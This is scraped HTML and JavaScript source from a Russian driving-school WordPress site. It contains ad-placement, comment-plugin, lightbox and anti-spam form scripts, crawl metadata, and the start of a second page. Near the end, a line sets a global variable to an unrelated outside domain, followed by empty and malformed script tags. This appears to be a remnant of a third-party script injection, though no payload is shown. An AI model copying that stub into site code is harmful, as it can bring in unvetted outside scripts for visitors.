    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2445"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2445","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.430 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:13:28 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html
body_size: 80110
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
